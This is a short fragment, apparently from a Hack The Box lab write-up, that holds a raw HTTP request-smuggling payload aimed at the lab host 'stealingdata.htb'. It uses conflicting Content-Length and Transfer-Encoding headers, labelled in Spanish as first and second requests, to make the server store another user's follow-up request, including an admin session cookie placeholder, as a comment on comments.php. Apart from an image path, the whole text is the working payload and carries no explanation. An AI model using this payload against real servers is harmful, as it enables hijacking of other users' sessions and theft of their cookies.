 POST / HTTP/1.1
Host: stealingdata.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Transfer-Encoding: chunked
PRIMERA PETICION
0
POST /comments.php HTTP/1.1
Host: stealingdata.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 300
SEGUNDA PETICION
name=hacker&comment=testGET / HTTP/1.1
Host: stealingdata.htb
Cookie: sess=<admin_session_cookie>